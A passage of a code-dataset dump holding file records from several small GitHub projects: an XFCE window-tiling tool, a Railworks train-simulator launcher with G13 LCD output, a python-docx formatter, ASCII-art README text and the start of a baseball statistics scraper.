${GEO_ARRAY[1]} - $BAR_SIZE ))\n POS=\"$X 0\"\n SIZE=\"$X $Y\"\n\n echo pos = $POS\n echo size = $SIZE\n\n xdotool windowmove `xdotool getwindowfocus` $POS\n xdotool windowsize `xdotool getwindowfocus` $SIZE\nfi\n\n\nexit 0\n"
},
{
"alpha_fraction": 0.6910344958305359,
"alphanum_fraction": 0.6931034326553345,
"avg_line_length": 29.20833396911621,
"blob_id": "0768ce0ab0b3044c5a4da96325263e5c20099207",
"content_id": "e5b60bee63d2dee74d899269fb39286834b79993",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 1450,
"license_type": "no_license",
"max_line_length": 78,
"num_lines": 48,
"path": "/README.md",
"repo_name": "valentecaio/caiotile",
"src_encoding": "UTF-8",
"text": "# Caiotile\n\nCaiotile is a tiling tool for XFCE graphical interface.\nThis tool is intended to be used in integration with XFCE keyboard shortcuts\nand so, it aims to be fast enought so a user could fastly trigger multiple \ncommands using shortcuts without blocking the graphical interface.\n\nBy now, it can work with two displays, and it has the restriction that the\ntaskbar may be at the bottom of the screen.\n\n## DEPENDENCIES\n\nYou will need wmctrl and xdotool installed:\n\n```\n$ sudo apt install wmctrl xdotool\n```\n\nAnd some python3 libraries:\n\n```\npip3 install argparse\n```\n\n## USAGE\n```\nusage: caiotile [-h] [-t {left,right,top,bottom}] [-w {left,right,top,bottom}]\n [-s] [-c DISPLAY] [-m]\n\nXFCE Tiling tool\n\noptional arguments:\n -h, --help show this help message and exit\n -t {left,right,top,bottom}, --tile {left,right,top,bottom}\n tile relatively to display\n -w {left,right,top,bottom}, --tile-window {left,right,top,bottom}\n tile relatively to window itself\n -s, --switch-display move window to next display\n -c DISPLAY, --change-to-display DISPLAY\n move window to specified display\n -m, --maximize maximize window\n```\n\n## INTEGRATION WITH KEYBOARD SHORTCUTS\n\nThis tool works on the active window, so it is intended to be triggered by\nkeyboard shortcuts, which can be set with the xfce4-settings-manager tool,\nunder the Keyboard section\n"
},
{
"alpha_fraction": 0.5307319164276123,
"alphanum_fraction": 0.5386170744895935,
"avg_line_length": 26.175825119018555,
"blob_id": "ea392e37cc67b1fd0281cc8796f731947a3f8905",
"content_id": "abc815880a13d585fe9265fc535aa7b4c34e895f",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 4946,
"license_type": "no_license",
"max_line_length": 74,
"num_lines": 182,
"path": "/caiotile.py",
"repo_name": "valentecaio/caiotile",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/python3\n\nimport argparse\nimport subprocess\nimport re\n\n\nHEIGHT_OFFSET = 60\n\nclass Rectangle:\n def __init__(self, x, y, w, h):\n self.x = int(x) # origin x\n self.y = int(y) # origin y\n self.w = int(w) # width\n self.h = int(h) # height\n\n def __str__(self):\n return str(self.x) + ',' + str(self.y) + ',' \\\n + str(self.w) + ',' + str(self.h)\n\n def __repr__(self):\n return \"position: (\" + str(self.x) + \\\n \",\" + str(self.y) + ')'\\\n \", size: \" + str(self.w) + \\\n \",\" + str(self.h) + ')'\n\n\n# example ['1366x768+1024+373', '1024x768+0+0']\ndef get_displays():\n out = str(execute('xrandr'))\n\n # remove occurrences of 'primary' substring\n out = out.replace(\"primary \", \"\")\n\n # we won't match displays that are disabled (no resolution)\n out = out.replace(\"connected (\", \"\")\n\n start_flag = \" connected \"\n end_flag = \" (\"\n resolutions = []\n for m in re.finditer(start_flag, out):\n # start substring in the end of the start_flag\n start = m.end()\n # end substring before the end_flag\n end = start + out[start:].find(end_flag)\n\n resolutions.append(out[start:end])\n\n displays = []\n for r in resolutions:\n width = r.split('x')[0]\n height, x, y = r.split('x')[1].split('+')\n displays.append(Rectangle(x, y, width, int(height)-HEIGHT_OFFSET))\n\n return displays\n\n\ndef parse_arguments():\n parser = argparse.ArgumentParser(description='Tile tool')\n parser.add_argument('-t', '--tile', dest='tile',\n choices=['left', 'right', 'top', 'bottom'],\n help='tile relatively to display')\n parser.add_argument('-w', '--tile-window', dest='tile_w',\n choices=['left', 'right', 'top', 'bottom'],\n help='tile relatively to window itself')\n parser.add_argument('-s', '--switch-display', dest='switch_display',\n action='store_true',\n help='move window to next display')\n parser.add_argument('-c', '--change-to-display', dest='display',\n type=int, help='move window to specified display')\n parser.add_argument('-m', '--maximize', dest='maximize',\n action='store_true', help='maximize window')\n return parser.parse_args()\n\n\ndef execute(cmd):\n print('$ ' + cmd)\n return subprocess.check_output(['bash', '-c', cmd])\n\n\ndef get_active_window():\n cmd = 'xdotool getactivewindow getwindowgeometry'\n flag_pos_start = \"Position: \"\n flag_pos_end = \" (screen:\"\n flag_geom_start = \"Geometry: \"\n flag_geom_end = \"\\\\n\"\n\n r = str(execute(cmd))\n \n str_pos = r[r.find(flag_pos_start) + len(flag_pos_start) \\\n : r.find(flag_pos_end)]\n str_geom = r[r.find(flag_geom_start) + len(flag_geom_start) \\\n : r.rfind(flag_geom_end)]\n\n pos = str_pos.split(',')\n geom = str_geom.split('x')\n\n return Rectangle(pos[0], pos[1], geom[0], geom[1])\n\n\ndef window_is_in_display(w, d):\n return (d.x <= w.x <= d.x+d.w) and (d.y <= w.y <= d.y+d.h)\n\n\ndef get_display(displays, active):\n w = get_active_window()\n for d in displays:\n if window_is_in_display(w, d):\n if active:\n return d\n else:\n if not active:\n return d\n\n\ndef get_active_display(displays):\n return get_display(displays, True)\n\n\ndef get_inactive_display(displays):\n return get_display(displays, False)\n\n\ndef set_window(x, y, w, h):\n cmd_header = 'wmctrl -r \":ACTIVE:\" -e 0,'\n\n cmd = cmd_header + str(x) + ',' + str(y) + ',' + str(w) + ',' + str(h)\n execute(cmd)\n\n\ndef tile(direction, basis, display):\n x = basis.x\n y = basis.y\n w = basis.w\n h = basis.h\n\n if direction == 'left':\n w = int(display.w/2)\n x = display.x\n elif direction == 'right':\n w = int(display.w/2)\n x = display.x + w\n elif direction == 'top':\n h = int(display.h/2)\n y = display.y\n elif direction == 'bottom':\n h = int(display.h/2)\n y = display.y + h\n\n set_window(x, y, w, h)\n\n\ndef main():\n args = parse_arguments()\n displays = get_displays()\n\n if args.tile:\n display = get_active_display(displays)\n tile(args.tile, display, display)\n\n if args.tile_w:\n display = get_active_display(displays)\n window = get_active_window()\n # the get is 2 pixels more than the real value\n window.x -= 2\n tile(args.tile_w, window, display)\n\n if args.display is not None:\n d = displays[args.display]\n set_window(d.x, d.y, d.w, d.h)\n\n if args.switch_display:\n d = get_inactive_display(displays)\n set_window(d.x, d.y, d.w, d.h)\n\n if args.maximize:\n d = get_active_display(displays)\n set_window(d.x, d.y, d.w, d.h)\n\n\nif __name__ == \"__main__\":\n main()\n"
}
] | 3 |
centralniak/railworks-supersuite
|
https://github.com/centralniak/railworks-supersuite
|
fee908afdc4dd4850e73087bbfd8ebb99c82a9de
|
c94dd0a3cd1ebc93311b60cb67a2f43d955d0b6b
|
f3a57fe3d756d1cb337a8798116814f8e4b2ce7e
|
refs/heads/master
| 2021-01-10T13:34:13.255989 | 2016-11-22T20:04:17 | 2016-11-22T20:04:17 | 45,147,109 | 0 | 0 | null | null | null | null | null |
[
{
"alpha_fraction": 0.8260869383811951,
"alphanum_fraction": 0.8260869383811951,
"avg_line_length": 22,
"blob_id": "4ced581adbb7b6ae55f92d63d5a5dd37ae46d4e1",
"content_id": "bbb70f6761ccf48be67da044bb9baed48203fd5e",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 23,
"license_type": "no_license",
"max_line_length": 22,
"num_lines": 1,
"path": "/README.md",
"repo_name": "centralniak/railworks-supersuite",
"src_encoding": "UTF-8",
"text": "# railworks-supersuite\n"
},
{
"alpha_fraction": 0.5675750970840454,
"alphanum_fraction": 0.5842602849006653,
"avg_line_length": 30.134199142456055,
"blob_id": "55731e6ba42d63f2e846795061ef5d42e014b94b",
"content_id": "b94a0f4c542e1f831f8baed2037983292402e651",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 7192,
"license_type": "no_license",
"max_line_length": 169,
"num_lines": 231,
"path": "/supersuite.py",
"repo_name": "centralniak/railworks-supersuite",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python\n\nimport csv\nimport datetime\nimport os\nimport time\nimport winsound\n\nimport psutil\nimport pywinusb.hid\nimport raildriver\n\nimport g13\n\n\nclass Display(object):\n\n g13 = None\n\n def __init__(self, g13):\n self.g13 = g13\n\n def update(self, context):\n self.g13.lcd_set_text(0, context['loco_text'])\n self.g13.lcd_set_text(2, context['time_text'])\n\n\nclass StateMachine(object):\n\n old = {}\n new = {}\n\n @property\n def changed(self):\n return self.old != self.new\n\n @property\n def changed_keys(self):\n all_keys = set(self.old.keys() + self.new.keys())\n changed_keys = []\n for key in all_keys:\n if self.old.get(key) != self.new.get(key):\n changed_keys.append(key)\n return changed_keys\n\n def __getitem__(self, item):\n return self.new.get(item)\n\n def keys(self):\n return self.new.keys()\n\n def update(self, new):\n self.old = self.new.copy()\n self.new = new.copy()\n\n\nclass Sound(object):\n\n @staticmethod\n def beep_drop():\n for hz in [6000, 4000, 2000]:\n winsound.Beep(hz, 100)\n\n @staticmethod\n def beep_rise():\n for hz in [2000, 4000, 6000]:\n winsound.Beep(hz, 100)\n\n\nclass Runner(object):\n\n interval = 0.5\n\n g13 = None\n raildriver = None\n state_machine = None\n state_machine_log = None\n\n input_check_iterations = 0\n input_check_started = None\n\n def __init__(self):\n self.g13 = g13.LogitechLCD(g13.LCD_TYPE_MONO)\n self.raildriver = raildriver.RailDriver()\n self.state_machine = StateMachine()\n\n self.display = Display(self.g13)\n\n self.startup()\n\n def close_state_machine_log(self):\n self.state_machine_log = None\n\n def is_railworks_running(self):\n for process in psutil.process_iter():\n try:\n process_name = process.name()\n except psutil.NoSuchProcess:\n pass\n else:\n if process_name.lower() == 'railworks.exe':\n return True\n return False\n\n def launch_dispatcher(self):\n print 'Generating work order...'\n os.chdir('C://Program Files (x86)//Steam//steamapps//common//RailWorks')\n os.startfile('C://Users//Piotr//OpenSource//railworks-dispatcher//venv//Scripts//python.exe C://Users//Piotr//OpenSource//railworks-dispatcher//dispatcher.py 1')\n time.sleep(15)\n\n def launch_dsd(self):\n print 'Launching railworks-dsd...'\n os.startfile('C://Users//Piotr//OpenSource//railworks-dsd//venv//Scripts//railworksdsd.exe')\n\n def launch_input_check(self):\n print 'Doing an input check on the DSD...'\n usb = pywinusb.hid.HidDeviceFilter(product_id=0x00ff, vendor_id=0x05f3).get_devices()[0]\n usb.open()\n\n def handler(data):\n self.input_check_iterations += 1\n print self.input_check_iterations, data\n\n usb.set_raw_data_handler(handler)\n self.input_check_started = datetime.datetime.now()\n\n while self.input_check_iterations < 10:\n if (datetime.datetime.now() - self.input_check_started).total_seconds() > 10:\n input('Not enough input received within 10 seconds. Quitting...')\n raise RuntimeError('Not enough input received within 10 seconds')\n time.sleep(.5)\n\n print 'Input check OK ({})'.format(self.input_check_iterations)\n\n def launch_macroworks_and_wait(self):\n print 'Launching MacroWorks...'\n os.startfile('C://Program Files (x86)//PI Engineering//MacroWorks 3.1//MacroWorks 3 Launch.exe')\n time.sleep(15)\n\n def launch_railworks(self):\n print 'Launching Railworks...'\n # os.system('\"C://Program Files (x86)//Steam//steamapps//common//RailWorks//RailWorks.exe\" -SetFOV=75')\n os.system('\"C://Program Files (x86)//Steam//steamapps//common//RailWorks//RailWorks.exe\"')\n time.sleep(10) # so that the process list can update\n\n def launch_tracking_and_wait(self):\n print 'Launching FaceTrackNoIR...'\n os.startfile('C://Program Files (x86)//FreeTrack//FaceTrackNoIR.exe')\n time.sleep(5)\n\n def main(self):\n loop = 0\n\n try:\n while self.is_railworks_running():\n loop += 1\n self.update_g13()\n\n if not loop % 10: # more intensive operations should be done only every 10 loops\n if '!LocoName' in self.state_machine.changed_keys:\n self.open_state_machine_log()\n Sound.beep_rise()\n self.update_state_machine()\n\n time.sleep(self.interval)\n except KeyboardInterrupt:\n self.shutdown()\n else:\n self.shutdown()\n\n def open_state_machine_log(self):\n safe_loconame = ''.join([c for c in self.raildriver.get_loco_name()[2] if c.isalpha() or c.isdigit()])\n filename = 'logs/state_machine_{}_{}.csv'.format(int(time.time()), safe_loconame)\n fieldnames = sorted(set(self.state_machine.keys() + ['!Time']))\n self.state_machine_log = csv.DictWriter(open(filename, 'wb'), fieldnames=fieldnames)\n self.state_machine_log.writeheader()\n\n def shutdown(self):\n print 'Shutting down because Railworks is done...'\n self.g13.lcd_shutdown()\n self.close_state_machine_log()\n self.shutdown_dsd()\n\n def shutdown_dsd(self):\n print 'Shutting down railworks-dsd...'\n for process in psutil.process_iter():\n try:\n process_name = process.name()\n except psutil.NoSuchProcess:\n pass\n else:\n if process_name.lower() == 'railworksdsd.exe':\n process.kill()\n\n def startup(self):\n self.launch_input_check()\n self.launch_dsd()\n self.launch_tracking_and_wait()\n # self.launch_dispatcher()\n self.launch_macroworks_and_wait()\n self.launch_railworks()\n self.g13.lcd_init()\n\n def update_g13(self):\n loco = self.raildriver.get_loco_name()\n time = self.raildriver.get_current_time()\n\n context = {\n 'loco_text': 'Welcome to {loco[2]}'.format(**locals()) if loco else '',\n 'time_text': '{:^26}'.format('{time:%H:%M:%S}'.format(**locals())) if time else '',\n }\n\n self.display.update(context)\n\n def update_state_machine(self):\n new_sm = {name: self.raildriver.get_current_controller_value(idx) for idx, name in self.raildriver.get_controller_list()}\n new_sm['!LocoName'] = self.raildriver.get_loco_name()[2] if self.raildriver.get_loco_name() else None\n self.state_machine.update(new_sm)\n if self.state_machine_log:\n del new_sm['!LocoName']\n new_sm['!Time'] = '{0:%H:%M:%S}'.format(self.raildriver.get_current_time())\n\n # @TODO: fix this properly\n try:\n self.state_machine_log.writerow(self.state_machine.new)\n except ValueError:\n self.open_state_machine_log()\n\n\nif __name__ == '__main__':\n Runner().main()\n"
},
{
"alpha_fraction": 0.5441176295280457,
"alphanum_fraction": 0.7058823704719543,
"avg_line_length": 16,
"blob_id": "2aa5f847f9fea7bfde02098368b3a7b0d0716c7f",
"content_id": "73d7ce48177353b84932c09efeca4bb0102395b6",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Text",
"length_bytes": 68,
"license_type": "no_license",
"max_line_length": 20,
"num_lines": 4,
"path": "/requirements.txt",
"repo_name": "centralniak/railworks-supersuite",
"src_encoding": "UTF-8",
"text": "psutil==3.2.2\npyinstaller==3.0\npywinusb==0.4.1\npy-raildriver==1.0.1\n"
},
{
"alpha_fraction": 0.5572441816329956,
"alphanum_fraction": 0.5927051901817322,
"avg_line_length": 21.953489303588867,
"blob_id": "ac1520f3db10aed3f1ceb039b9a409617072d1aa",
"content_id": "9093f3f69ddb8b6584ec1b3e6dfdc0ab393e90e3",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 987,
"license_type": "no_license",
"max_line_length": 75,
"num_lines": 43,
"path": "/g13/__init__.py",
"repo_name": "centralniak/railworks-supersuite",
"src_encoding": "UTF-8",
"text": "import ctypes\nimport os\n\n\nLCD_TYPE_MONO = 0x00000001 # 26 x 4\nLCD_TYPE_COLOR = 0x00000002\n\n\nclass LogitechLCD(object):\n\n dll = None\n\n lcd_height = None\n lcd_type = None\n lcd_width = None\n\n def __init__(self, lcd_type):\n dll_location = 'LogitechLcd.dll'\n self.dll = ctypes.cdll.LoadLibrary(dll_location)\n\n self.lcd_type = lcd_type\n if lcd_type == LCD_TYPE_MONO:\n self.lcd_height = 4\n self.lcd_width = 26\n\n def __enter__(self):\n self.lcd_init()\n\n def __exit__(self, exc_type, exc_val, exc_tb):\n self.lcd_shutdown()\n\n def lcd_init(self):\n self.dll.LogiLcdInit('g13', 0x00000001)\n\n def lcd_set_text(self, line_index, text):\n if self.lcd_type == LCD_TYPE_MONO:\n self.dll.LogiLcdMonoSetText(line_index, ctypes.c_wchar_p(text))\n else:\n raise NotImplementedError\n self.dll.LogiLcdUpdate()\n\n def lcd_shutdown(self):\n self.dll.LogiLcdShutdown()\n"
}
] | 4 |
babyplus/repository
|
https://github.com/babyplus/repository
|
895a0c9325a33f72b29aaca5ee109e020c0b6c49
|
94a6d25b8cccdc5e0020ecfc26c9dc356e34219f
|
81c3519531f9dca6ce60b03a1bc0f95a36331599
|
refs/heads/master
| 2023-07-11T03:49:19.153903 | 2020-04-08T11:26:22 | 2020-04-08T11:26:22 | 198,259,363 | 0 | 0 | null | null | null | null | null |
[
{
"alpha_fraction": 0.6899510025978088,
"alphanum_fraction": 0.7058823704719543,
"avg_line_length": 26.200000762939453,
"blob_id": "6260507b495689261207fea06c776615748f7708",
"content_id": "f4877538680cc17507c7bca3c89a4a65bb8049be",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 816,
"license_type": "no_license",
"max_line_length": 60,
"num_lines": 30,
"path": "/docxHandler.py",
"repo_name": "babyplus/repository",
"src_encoding": "UTF-8",
"text": "import sys\nfrom docx import Document\nfrom docx.shared import RGBColor\nfrom docx.shared import Pt\nfrom docx.enum.text import WD_ALIGN_PARAGRAPH\n\nsample = '''\nsample:\n python docxHandle.py syslog\n'''\nif (len(sys.argv) == 2):\n target = sys.argv[1]\nelse:\n print(\"command error\")\n print(sample)\n exit(1)\n\ndoc = Document(\"{}/README.docx\".format(target))\nstyle = doc.styles[\"Source Code\"]\nstyle.font.shadow = True\nstyle.font.color.rgb = RGBColor(0xFF, 0x00, 0xFF)\nstyle = doc.styles[\"Image Caption\"]\nstyle.paragraph_format.alignment = WD_ALIGN_PARAGRAPH.CENTER\nstyle.font.color.rgb = RGBColor(0xAA, 0xAA, 0xAA)\n\nfor para in doc.paragraphs:\n para.paragraph_format.line_spacing = 1.5\n if (para.style.name == \"First Paragraph\"):\n para.style = \"Body Text\"\ndoc.save(r\"{}/README.docx\".format(target))\n"
},
{
"alpha_fraction": 0.551413893699646,
"alphanum_fraction": 0.5714974403381348,
"avg_line_length": 106.31034851074219,
"blob_id": "da3af11aa75418fc860b75c5e84a018c7729dbf8",
"content_id": "6e3da92079a04f153cfcb9e6e641898a79144a2b",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 6224,
"license_type": "no_license",
"max_line_length": 110,
"num_lines": 58,
"path": "/README.md",
"repo_name": "babyplus/repository",
"src_encoding": "UTF-8",
"text": "```\n \n 'ccloooool:' \n .kOclollllcx0: \n 'cloookXo,d0OOOx,,0o \n d0ccl:xXl.clccc:;dK: \n .dk,dK:c0:.:c:::::x0; \n ............. .,;;;;,.. .dx'dK;ck,;c.:xd;'xO' \n ..,:clooooooolccccclloooooool:,'. .lddxooooddkd, oO';c'lo'd0l:;;;'d0, \n .;lolloloc,. .;coddddollcccllllllllllllllcccllllodddoloOd;........,lkd. ,kxlcd0l:00dc''cdKO' \n ,dkdl:,,,;coxxlldxdlcccloxO0KXNWMMMMMMMMMMMMWWXK00Oxolc:cod:............,kk. .''':dk00lc;.':ld0l \n .lOo'..........:ol::lx0XWMMMMMMMMMMMMMMMMMMMMMMMMMMMWMMWNKOl'..............:0c ,xkodoccc:ld; \n :0l............':d0NWMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMWO,..............;0c ..... \n oO,.........':xKWMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMWXc..............o0; \n o0;.......'lONWWMWMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMXd,..........'d0c .:dlcccoxooo, \n ,Ok'....'l0NMMMMMMWMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMWKd:'....'.'xKc .clldKKdoo,,OXdxO' \n 'kOc..:OWMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMWWMNK0OO0Kx;;kO; .xOldolOXXO;:KK;cK; \n .o0l'oXWMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMWKc,dOc. .xo,Ox'oXO:.;xx'lO' \n .d0c,xNMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMWNd'l0o. .xo'kk'cko;.,kd'dk. \n o0c,kWWMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMWx,c0l .xx'll.d0k0c,0x'xO,. \n :0l'xWMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMWWMMWx'o0; ;kxooxOdkk;;KO,:xoko. \n 'Ox'oNMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMNo'kk. .''''.;0OokOOkolo0d. \n l0:,0MMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMWMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMK:;0o .;;,..';;;,. \n .kx'oWMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMWWMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMWk'o0' ..... \n ;0l'OMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMKookKNMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMK:;0l ,ddoooxdlod:. \n :0:;0MMMMMMMMMMNkkNMMMMMMMMMMMMMMMMMMMMMMMMMNkocoKWMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMWd'kx. ':lll0Xdll,;0WxdO, \n :k,:XMMMMMMMMNk:,dNMMMMMMMMMMMMMMMMMMMMMMMMMMMMWWMMWMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMk'o0' ;0kodooKWXd,oNX::k, \n :k,:XMMMMMMMMNOxKWMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMM0,l0, :O:cKd'xNk,'o0K:cO, \n :O;;KMMMMMMMMMWMMWWMMMMMMMMMMMMMMMMMMMMMMMMMNK0KNWMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMM0,lO, :0:cNO,cdc;.,k0;l0, \n :0c,0MMMMMMMMMMMWKOkOXWMMMMMMMMMMMMMMMMMMMNx;'.';kNMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMM0,l0, :Kc;xo'o00O':XO'o0;. \n ,0o'kMMMMMMMMMMXd'...,xNMMMMMMWWMMMMMMMMMWO,.....,OMWMMMMMMMMMMMMMMMMMMMMMMMMMMMMMk'oO' .xOolloOk0k'oWO':xokl\n .xk'oNMMMMMMMMMk'.....,0MMMMMMWNWMMMMMMMMMKc.....:KMMMMWWWWWWWWMMMMMMMMMMMMMMMMMMNl'kx. .',,,,,xKcc00kkoodOl\n l0;;KMMMMMMMMWKl.....oXMMMWKxlcoxXMWMMMMMWXOdookXWWWNXXXKKKKXXNWMMMMMMMMMMMMMMMM0,:Kc ;olo:..;;:;' \n ;Ko'xNXXNNWWMMMN0xdx0WMMMWWd'cxc,xWWWMMMWMMMMMMWMWNXKKKKKKKKKKKXNWMMMMMMMMMMMMMNl'kk. \n ,0o'xKKKKKKXWMMMMMMMMMMMMMM0:l0d;xWNK0KNWMMMMMMMMNXKKKKKKKKKKKKKXNWMMMMMMMMMMMWd'o0; .cdllodocoo; \n ,Oc,kKKKKKKKXWMMMMMMMMMMMMMWd;xd:xd:::,c0MMMMMMMWNKKKKKKKKKKKKKKKNWMMMMMMMMMMWx'l0c .clooxK0do:cKNdxk. \n ,Oc'kKKKKKKKKNMMMMMMMMMMMMMMXd::lc'oXNx'cNMMMMMMMNXKKKKKKKKKKKKKKNMMMMMMMMMMXo,l0l .kOloocOXXK::KX:ck' \n ,0o.dKKKKKKKXNMMMMMMMMMMMMMMMWK0x,:XMMK;;0MMMMMMMWNXKKKKKKKKKKKXNWMMMMMWWMNOc;dO: '0o;0O;o0kc.,k0:ck' \n .xk,:0KKXKKKXWMMMMMMMMMMMMMMMWXd,:0WMMNc'OMMMMMMMMWWNNXXKKKKXXNWWMMMMMMMNOc;lkd' '0o;0O,lko:'c0O,lk' \n ;0d'c0KKKXXWMMMMMMMMMMMMMMWXx:;xXMMMWXc'OMMMMMMMMMMMMWWWNNWWWWWWMMMWN0d:;okd, 'Od'cc'x0O0:cXO,l0c.. \n ;Ox,;d0NWWMMMMMMMMMMMMMWKd;:xXWMMMMWO,:KMMMMMMMMMMMMMMMMMMMMWWXKOdl;,ckKx, :xdoodxokO,lNK;,odOd.\n .oko:;lx0XWWMMWMMMWWN0o;:xXMWMMMMWK:,kWWMMMMMMMMMMMMMMWXKOdc:,'..,:::oxxo;. ..... ,0ko0kxkdddkc \n 'oxxoc:cclllooooll:;cONMMMMMMWWK:'o0KKKKK000Okxddolc:,'.....,cxKWXOdc:cxk:. ,::,. .','. \n ':oooooxo'.ldc;l0WWMMMMWMMW0:..''''''''..............,cokXWMMMMMMWKo,c0o. \n .'kk'cXWNNWWMMMMMMMMNx,...................,:lok0XWMMMMMMMMMMMWWx'lO, \n 'Oo.xWMMMMMMMMMMMMKc,:clc:'.............'xNWMMMMMMMMMMMMWKKWWWK;;O; \n c0:,0MMMMMMMMMMMMMKxONWWW0;..............,OWMMMMMMMMMMMMXc;0WWx'oO, \n dO'cXMMMMMMMMMMMMMMMMMWMWd......:xl.......dWMMMMMMMMMMMMWx'lXx''kO' \n .kx.oWMMMMMMMMMMMMMMMMMMMWk'...,oXMN0dc:::l0WMMMMMMMMMMMMMXc,xkl'cO, \n 'Oo'kMMMMMMMMMMMMMMMMMMMMMNOddkKWMMMMMWWWWMMMMMMMMMMMMMMMMMk'c0d'lO, \n :Kc'OMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMXc.;cdOc. \n :O;;KWWMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMWx'lXd. \n lO,:XWMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMWMK;;0l \n oO'cNMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMWo'xx. \n oO'cNMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMWk'l0, \n ,:.,oddddddddddddddddddddddddddddddddddddddddddddddddddddddddc.'c. \n \n```\n"
}
] | 2 |
Jmitch13/Senior-Honors-Project
|
https://github.com/Jmitch13/Senior-Honors-Project
|
73bd72e2f5fed3257ff8f0df2cf57d6d4557e732
|
43968147f030f39059ed8e782574a69e6b1ba880
|
043a8cc4bdb031240448d33d25165b544f34ce40
|
refs/heads/main
| 2023-05-08T20:00:02.285590 | 2021-06-01T15:14:04 | 2021-06-01T15:14:04 | 372,866,240 | 0 | 0 | null | null | null | null | null |
[
{
"alpha_fraction": 0.6246693134307861,
"alphanum_fraction": 0.6415343880653381,
"avg_line_length": 52.98181915283203,
"blob_id": "4f2491e010cd13599de4a33d1965375f25981fef",
"content_id": "a65934b1c842b7c82fe623b83668911af4278092",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 3024,
"license_type": "no_license",
"max_line_length": 611,
"num_lines": 55,
"path": "/TeamBatterPool.py",
"repo_name": "Jmitch13/Senior-Honors-Project",
"src_encoding": "UTF-8",
"text": "import requests\r\nimport sqlite3\r\nfrom sqlite3 import Error\r\nfrom bs4 import BeautifulSoup\r\n\r\n# Create the batter pool database\r\nBatterPool = sqlite3.connect('TeamBatterPool.db')\r\n\r\npositionList = ['c', '1b', '2b', 'ss', '3b', 'rf', 'cf', 'lf', 'dh']\r\nyearList = ['2010', '2011', '2012', '2013', '2014', '2015', '2016', '2017', '2018', '2019']\r\nteamList = [\"Los_Angeles_Angels\", \"Baltimore_Orioles\", \"Boston_Red_Sox\", \"White_Sox\", \"Cleveland_Indians\", \"Detroit_Tigers\", \"Kansas_City_Royals\", \"Minnesota_Twins\", \"New_York_Yankees\", \"Oakland_Athletics\", \"Seattle_Mariners\", \"Tamba_Bay_Rays\", \"Texas_Rangers\", \"Toronto_Blue_Jays\", \"Arizona_Diamondbacks\", \"Atlanta_Braves\", \"Chicago_Cubs\", \"Cincinatti_Reds\", \"Colarado_Rockies\", \"Miami_Marlins\", \"Houston_Astros\", \"Los_Angeles_Dodgers\", \"Milwaukee_Brewers\", \"Washingon_Nationals\", \"New_York_Mets\", \"Philadelphia_Phillies\", \"Pittsburgh_Pirates\", \"St_Louis_Cardinals\", \"San_Diego_Padres\", \"San_Francisco_Giants\"]\r\nsource = \"https://www.baseball-reference.com/players/t/troutmi01.shtml\"\r\n\r\ndef batter_pool_table(team_name, year):\r\n bp = BatterPool.cursor()\r\n #concanate the string\r\n table_values = '(Player_Name TEXT, Age INTEGER, Position TEXT, WAR REAL, WPA REAL, wRCplus REAL, PA INTEGER, AVG REAL, OBP REAL, SLG REAL, OPS REAL, BABIP REAL, wOBA REAL, BBperc REAL, Kperc REAL, SPD REAL, DEF REAL, Worth TEXT)'\r\n bp.execute('CREATE TABLE IF NOT EXISTS _' + year + team_name + table_values)\r\n bp.close()\r\n\r\ndef data_entry(team_name, year, player_name, age, position, war, wpa, rcplus, pa, avg, obp, slg, ops, babip, oba, bbpec, kperc, speed, defense, worth):\r\n bp = BatterPool.cursor()\r\n insertStatement = \"INSERT INTO _\" + year + team_name + \" (Player_Name, Age, Position, WAR, WPA, wRCplus, PA, AVG, OBP, SLG, 